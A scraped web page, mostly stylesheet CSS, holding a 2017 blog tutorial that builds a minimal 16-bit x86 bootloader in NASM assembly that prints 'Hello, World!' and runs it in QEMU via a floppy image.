angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-desc:before{content:"\F163"}.fa-thumbs-up:before{content:"\F164"}.fa-thumbs-down:before{content:"\F165"}.fa-youtube-square:before{content:"\F166"}.fa-youtube:before{content:"\F167"}.fa-xing:before{content:"\F168"}.fa-xing-square:before{content:"\F169"}.fa-youtube-play:before{content:"\F16A"}.fa-dropbox:before{content:"\F16B"}.fa-stack-overflow:before{content:"\F16C"}.fa-instagram:before{content:"\F16D"}.fa-flickr:before{content:"\F16E"}.fa-adn:before{content:"\F170"}.fa-bitbucket:before{content:"\F171"}.fa-bitbucket-square:before{content:"\F172"}.fa-tumblr:before{content:"\F173"}.fa-tumblr-square:before{content:"\F174"}.fa-long-arrow-down:before{content:"\F175"}.fa-long-arrow-up:before{content:"\F176"}.fa-long-arrow-left:before{content:"\F177"}.fa-long-arrow-right:before{content:"\F178"}.fa-apple:before{content:"\F179"}.fa-windows:before{content:"\F17A"}.fa-android:before{content:"\F17B"}.fa-linux:before{content:"\F17C"}.fa-dribbble:before{content:"\F17D"}.fa-skype:before{content:"\F17E"}.fa-foursquare:before{content:"\F180"}.fa-trello:before{content:"\F181"}.fa-female:before{content:"\F182"}.fa-male:before{content:"\F183"}.fa-gittip:before,.fa-gratipay:before{content:"\F184"}.fa-sun-o:before{content:"\F185"}.fa-moon-o:before{content:"\F186"}.fa-archive:before{content:"\F187"}.fa-bug:before{content:"\F188"}.fa-vk:before{content:"\F189"}.fa-weibo:before{content:"\F18A"}.fa-renren:before{content:"\F18B"}.fa-pagelines:before{content:"\F18C"}.fa-stack-exchange:before{content:"\F18D"}.fa-arrow-circle-o-right:before{content:"\F18E"}.fa-arrow-circle-o-left:before{content:"\F190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\F191"}.fa-dot-circle-o:before{content:"\F192"}.fa-wheelchair:before{content:"\F193"}.fa-vimeo-square:before{content:"\F194"}.fa-try:before,.fa-turkish-lira:before{content:"\F195"}.fa-plus-square-o:before{content:"\F196"}.fa-space-shuttle:before{content:"\F197"}.fa-slack:before{content:"\F198"}.fa-envelope-square:before{content:"\F199"}.fa-wordpress:before{content:"\F19A"}.fa-openid:before{content:"\F19B"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\F19C"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\F19D"}.fa-yahoo:before{content:"\F19E"}.fa-google:before{content:"\F1A0"}.fa-reddit:before{content:"\F1A1"}.fa-reddit-square:before{content:"\F1A2"}.fa-stumbleupon-circle:before{content:"\F1A3"}.fa-stumbleupon:before{content:"\F1A4"}.fa-delicious:before{content:"\F1A5"}.fa-digg:before{content:"\F1A6"}.fa-pied-piper:before{content:"\F1A7"}.fa-pied-piper-alt:before{content:"\F1A8"}.fa-drupal:before{content:"\F1A9"}.fa-joomla:before{content:"\F1AA"}.fa-language:before{content:"\F1AB"}.fa-fax:before{content:"\F1AC"}.fa-building:before{content:"\F1AD"}.fa-child:before{content:"\F1AE"}.fa-paw:before{content:"\F1B0"}.fa-spoon:before{content:"\F1B1"}.fa-cube:before{content:"\F1B2"}.fa-cubes:before{content:"\F1B3"}.fa-behance:before{content:"\F1B4"}.fa-behance-square:before{content:"\F1B5"}.fa-steam:before{content:"\F1B6"}.fa-steam-square:before{content:"\F1B7"}.fa-recycle:before{content:"\F1B8"}.fa-automobile:before,.fa-car:before{content:"\F1B9"}.fa-cab:before,.fa-taxi:before{content:"\F1BA"}.fa-tree:before{content:"\F1BB"}.fa-spotify:before{content:"\F1BC"}.fa-deviantart:before{content:"\F1BD"}.fa-soundcloud:before{content:"\F1BE"}.fa-database:before{content:"\F1C0"}.fa-file-pdf-o:before{content:"\F1C1"}.fa-file-word-o:before{content:"\F1C2"}.fa-file-excel-o:before{content:"\F1C3"}.fa-file-powerpoint-o:before{content:"\F1C4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\F1C5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\F1C6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\F1C7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\F1C8"}.fa-file-code-o:before{content:"\F1C9"}.fa-vine:before{content:"\F1CA"}.fa-codepen:before{content:"\F1CB"}.fa-jsfiddle:before{content:"\F1CC"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\F1CD"}.fa-circle-o-notch:before{content:"\F1CE"}.fa-ra:before,.fa-rebel:before{content:"\F1D0"}.fa-empire:before,.fa-ge:before{content:"\F1D1"}.fa-git-square:before{content:"\F1D2"}.fa-git:before{content:"\F1D3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\F1D4"}.fa-tencent-weibo:before{content:"\F1D5"}.fa-qq:before{content:"\F1D6"}.fa-wechat:before,.fa-weixin:before{content:"\F1D7"}.fa-paper-plane:before,.fa-send:before{content:"\F1D8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\F1D9"}.fa-history:before{content:"\F1DA"}.fa-circle-thin:before{content:"\F1DB"}.fa-header:before{content:"\F1DC"}.fa-paragraph:before{content:"\F1DD"}.fa-sliders:before{content:"\F1DE"}.fa-share-alt:before{content:"\F1E0"}.fa-share-alt-square:before{content:"\F1E1"}.fa-bomb:before{content:"\F1E2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\F1E3"}.fa-tty:before{content:"\F1E4"}.fa-binoculars:before{content:"\F1E5"}.fa-plug:before{content:"\F1E6"}.fa-slideshare:before{content:"\F1E7"}.fa-twitch:before{content:"\F1E8"}.fa-yelp:before{content:"\F1E9"}.fa-newspaper-o:before{content:"\F1EA"}.fa-wifi:before{content:"\F1EB"}.fa-calculator:before{content:"\F1EC"}.fa-paypal:before{content:"\F1ED"}.fa-google-wallet:before{content:"\F1EE"}.fa-cc-visa:before{content:"\F1F0"}.fa-cc-mastercard:before{content:"\F1F1"}.fa-cc-discover:before{content:"\F1F2"}.fa-cc-amex:before{content:"\F1F3"}.fa-cc-paypal:before{content:"\F1F4"}.fa-cc-stripe:before{content:"\F1F5"}.fa-bell-slash:before{content:"\F1F6"}.fa-bell-slash-o:before{content:"\F1F7"}.fa-trash:before{content:"\F1F8"}.fa-copyright:before{content:"\F1F9"}.fa-at:before{content:"\F1FA"}.fa-eyedropper:before{content:"\F1FB"}.fa-paint-brush:before{content:"\F1FC"}.fa-birthday-cake:before{content:"\F1FD"}.fa-area-chart:before{content:"\F1FE"}.fa-pie-chart:before{content:"\F200"}.fa-line-chart:before{content:"\F201"}.fa-lastfm:before{content:"\F202"}.fa-lastfm-square:before{content:"\F203"}.fa-toggle-off:before{content:"\F204"}.fa-toggle-on:before{content:"\F205"}.fa-bicycle:before{content:"\F206"}.fa-bus:before{content:"\F207"}.fa-ioxhost:before{content:"\F208"}.fa-angellist:before{content:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.sidebar{width:calc(99.9% * 1/3 - 20px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(3n){margin-right:0;float:right}.sidebar:nth-child(3n+1){clear:both}.sidebar .sidebar-inner{position:relative;padding:40px}.sidebar .sidebar-inner:after{background:#eee;background:-webkit-linear-gradient(top,#eee,#eee 48%,#fff);background:linear-gradient(180deg,#eee 0,#eee 48%,#fff);position:absolute;content:"";width:1px;height:540px;top:30px;right:-10px;bottom:0}.sidebar .sidebar-inner img{display:inline-block;margin-bottom:0;border-radius:50%;background-clip:padding-box}.sidebar .sidebar-inner h1,.sidebar .sidebar-inner h2{font-size:18px;font-weight:500;line-height:18px;margin:20px 0 10px}.sidebar .sidebar-inner p{color:#888;font-size:16px;line-height:26px;margin-bottom:26px}.sidebar .sidebar-inner p.copyright{color:#b6b6b6;font-size:14px}@media (max-width:1100px){.sidebar .sidebar-inner{padding:35px 20px 0}.sidebar{width:calc(99.9% * 1/2 - 15px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(2n){margin-right:0;float:right}.sidebar:nth-child(odd){clear:both}}@media (max-width:900px){.sidebar{width:calc(99.9% * 5/12 - 17.5px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(12n){margin-right:0;float:right}.sidebar:nth-child(12n+1){clear:both}.sidebar .sidebar-inner{padding:30px 20px 0}}@media (max-width:500px){.sidebar{width:calc(99.9% * 1 - 0px)}.sidebar:nth-child(1n){float:left;margin-right:30px;clear:none}.sidebar:last-child{margin-right:0}.sidebar:nth-child(undefinedn){margin-right:0;float:right}.sidebar:nth-child(undefinedn+1){clear:both}.sidebar .sidebar-inner{padding:25px 20px 0}.sidebar .sidebar-inner:after{display:none}}.blog-page{margin-bottom:40px}.blog-page h1{font-size:calc(20px + 16 * ((100vw - 420px) / 860));margin-top:0}@media screen and (min-width:1280px){.blog-page h1{font-size:36px}}@media screen and (max-width:420px){.blog-page h1{font-size:20px}}.blog-page p{font-size:16px;line-height:26px;margin-bottom:26px}.book{min-height:250px}.book .thumb{float:left;margin-right:20px;height:250px}@media (max-width:900px){.blog-single .footer,.blog-single .text{padding:0 15px}}</style></head><body><div id="react-mount"><div class="wrapper" data-reactroot="" data-reactid="1" data-react-checksum="1924560687"><div data-reactid="2"><!-- react-empty: 3 --><div data-reactid="4"><div data-reactid="5"><a class="gohome" href="/" data-reactid="6"> All Articles</a></div><div class="blog-single" data-reactid="7"><div class="text" data-reactid="8"><h1 data-reactid="9">Roll Your Own: Bootloader Edition</h1><div data-reactid="10"><p>There’s something innately cool about low-level OS development. In order to learn more about this I have built an <em>extremely</em> simple bootloader using assembly language.</p>
<h3>What Is a Bootloader?</h3>
<p>When you turn on your computer, the <strong>BIOS</strong> (Basic Input Output System) runs a <strong>POST</strong> (Power On Self Test) test to ensure your machine has ample power, memory, and devices installed. If this test passes, the BIOS then loads a bootloader which is responsible for loading the kernel.</p>
<p>When the bootloader program is ran it is executed under 16-bit Real Mode. Real Mode means that you have unlimited direct access to all addressable memory. Also, virtual memory and memory protection do not exist at this point.</p>
<p>In this example we will not be loading a kernel, but instead display a simple “Hello, World!” on an x86 emulator. However, the concepts learned here are the basis for building a real bootloader.</p>
<h3>The Nitty-Gritty</h3>
<p>Here is the full program. I will walk you through it step-by-step below.</p>
<pre><code><span class="hljs-comment">;-------------</span>
<span class="hljs-comment">; tinyboot.asm</span>
<span class="hljs-comment">;-------------</span>

        <span class="hljs-meta">bits</span>    <span class="hljs-number">16</span>                      <span class="hljs-comment">; Declare we are in 16 bit real mode</span>

        org     <span class="hljs-number">0x7c00</span>                  <span class="hljs-comment">; BIOS loads bootloader at this address</span>
<span class="hljs-symbol">
start:</span>
        <span class="hljs-keyword">jmp</span>         main


        
msg     <span class="hljs-built_in">db</span>          <span class="hljs-string">"Hello, World!"</span>, <span class="hljs-number">0</span>
<span class="hljs-symbol">

print:</span>
        <span class="hljs-keyword">lodsb</span>                            <span class="hljs-comment">; Transfers byte @ DS:SI into AL &amp;&amp; SI++</span>
        <span class="hljs-keyword">or</span>          <span class="hljs-built_in">al</span>, <span class="hljs-built_in">al</span>
        <span class="hljs-keyword">jz</span>          return
        <span class="hljs-keyword">mov</span>         <span class="hljs-number">ah</span>, <span class="hljs-number">0x0e</span>             <span class="hljs-comment">; Load "Teletype Output"</span>
        <span class="hljs-keyword">int</span>         <span class="hljs-number">0x10</span>                 <span class="hljs-comment">; Print character to screen</span>
        <span class="hljs-keyword">jmp</span>         print
<span class="hljs-symbol">        
return:</span>
        <span class="hljs-keyword">ret</span>
<span class="hljs-symbol">        
main:</span>
        <span class="hljs-keyword">cli</span>                              <span class="hljs-comment">; Disable hardware interrupts</span>
        <span class="hljs-keyword">mov</span>         <span class="hljs-built_in">si</span>, msg
        <span class="hljs-keyword">call</span>        print
        <span class="hljs-keyword">hlt</span>

<span class="hljs-built_in">times</span> <span class="hljs-number">510</span> - ($-$$) <span class="hljs-built_in">db</span> <span class="hljs-number">0</span>                  <span class="hljs-comment">; Fill remaining bytes to 0</span>
<span class="hljs-built_in">dw</span> <span class="hljs-number">0xAA55</span>                                <span class="hljs-comment">; Boot Signature</span>
</code></pre>
<p>Thankfully there’s not too much code here. Let’s break it down.</p>
<pre><code>bits    <span class="hljs-number">16</span>
org     <span class="hljs-number">0x7c00</span> 
</code></pre>
<p>The first line declares we are using 16 bit mode. All x86 compatible computers boot into 16 bit mode. The second line tells the compiler to ensure all address are relative to <code>0x7c00</code>. The BIOS automatically loads us into <code>0x7c00</code> so we need to account for that.</p>
<pre><code><span class="hljs-symbol">start:</span>
        <span class="hljs-keyword">jmp</span>         main
</code></pre>
<p>Assembly programs are read line-by-line. We make the first executable command to jump over the rest of our helper operations and into the main part of our program.</p>
<pre><code><span class="hljs-symbol">main:</span>
        <span class="hljs-keyword">cli</span>                              <span class="hljs-comment">; Disable hardware interrupts</span>
        <span class="hljs-keyword">mov</span>         <span class="hljs-built_in">si</span>, msg
        <span class="hljs-keyword">call</span>        print
        <span class="hljs-keyword">hlt</span>
</code></pre>
<p>In main, we first disable all hardware interrupts. This is necessary for bootloaders that run on x86 machines. Next, we move the address of the first character in <code>msg</code> into the <code>si</code> register. This sets us up to be able to run our print function to print <code>msg</code>. After the address has been loaded into <code>si</code> we call the print function. Let’s see what <code>print</code> looks like.</p>
<pre><code><span class="hljs-symbol">print:</span>
        <span class="hljs-keyword">lodsb</span>                            <span class="hljs-comment">; Transfers byte @ DS:SI into AL &amp;&amp; SI++</span>
        <span class="hljs-keyword">or</span>          <span class="hljs-built_in">al</span>, <span class="hljs-built_in">al</span>
        <span class="hljs-keyword">jz</span>          return
        <span class="hljs-keyword">mov</span>         <span class="hljs-number">ah</span>, <span class="hljs-number">0x0e</span>             <span class="hljs-comment">; Load "Teletype Output"</span>
        <span class="hljs-keyword">int</span>         <span class="hljs-number">0x10</span>                 <span class="hljs-comment">; Print character to screen</span>
        <span class="hljs-keyword">jmp</span>         print
</code></pre>
<p><code>lodsb</code> loads what is pointed to by <code>si</code> into the <code>al</code> register and increments <code>si</code> by one. We then check if we’ve reached the end of the null terminated string with <code>or al, al</code>. If we have we return out of the function, if not we keep going. Now we set up to print the first character to the screen. We are going to use the <code>0x10</code> interrupt to print but first we must load <code>0x0e</code> into <code>ah</code>. <code>0x0e</code> is the number of the <em>Teletype Output</em> operation in the <code>0x10</code> interrupt vector. Finally, we call the interrupt and then loop to the top of <code>print</code> again and repeat until we’ve reached the end of the string.</p>
<pre><code><span class="hljs-symbol">main:</span>
        <span class="hljs-keyword">cli</span>                              <span class="hljs-comment">; Disable hardware interrupts</span>
        <span class="hljs-keyword">mov</span>         <span class="hljs-built_in">si</span>, msg
        <span class="hljs-keyword">call</span>        print
--&gt;     <span class="hljs-keyword">hlt</span>
</code></pre>
<p>After returning out the print operation we halt the program because we are finished.</p>
<pre><code><span class="hljs-built_in">times</span> <span class="hljs-number">510</span> - ($-$$) <span class="hljs-built_in">db</span> <span class="hljs-number">0</span>
<span class="hljs-built_in">dw</span> <span class="hljs-number">0xAA55</span>  
</code></pre>
<p>In order for a bootloader to be valid it needs to be <strong>exactly</strong> 512 bytes. The first line ensures that we fill whatever space we didn’t use up to 512 with 0’s. <code>dw 0xAA55</code> is the <em>Boot Signature</em>. The BIOS looks for this value when determining for a bootable disk. This declares the disk the bootloader is stored on as bootable.</p>
<h3>Running the Bootloader</h3>
<p>We will be using an x86 emulator called <a href="http://wiki.qemu.org/">QEMU</a> to test our bootloader.</p>
<p>First, we must compile the assembly program into a binary. We will be using NASM for this.</p>
<pre><code class="language-sh">nasm <span class="hljs-_">-f</span> bin tinyboot.asm -o tinyboot.bin
</code></pre>
<p>Once we have the binary we will be using <code>dd</code> to convert the binary into a floppy image we can boot from.</p>
<pre><code class="language-sh">dd conv=notrunc <span class="hljs-keyword">if</span>=tinyboot.bin of=floppy.flp
</code></pre>
<p>Almost there! We just need to launch QEMU with our new floppy image to see the magic happen.</p>
<pre><code class="language-sh">qemu-system-i386 -fda floppy.flp
</code></pre>
<figure>
    <br/>
	<img style="" src="./qemu.png" alt="Bootloader">
	<figcaption>Sample bootloader running on QEMU</figcaption>
</figure>
<p>So there you have it…our beautiful bootloader in all its glory!</p>
<h3>Final Thoughts</h3>
<p>This was a fun exercise but writing a custom bootloader is not very practical. If you were to develop an OS it is best to use a pre-existing bootloader like <a href="https://www.gnu.org/software/grub/">GRUB</a>. Also, if you would like to learn more about bootloaders and OS development in general <a href="http://www.brokenthorn.com/">BrokenThorn</a> and <a href="http://wiki.osdev.org/Main_Page">OS Dev</a> are excellent resources.</p>
<p>Source code available on <a href="https://github.com/triedal/misc/blob/master/bootloader-example/tinyboot.asm">GitHub</a>.</p>
</div><div class="date-published" data-reactid="11"><em data-reactid="12"><!-- react-text: 13 -->Published <!-- /react-text --><!-- react-text: 14 -->January 10 2017<!-- /react-text --></em></div></div><div class="footer" data-reactid="15"><noscript data-reactid="16"></noscript><hr data-reactid="17"/></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>

<file: spam-filter/index.html>
<!DOCTYPE html>
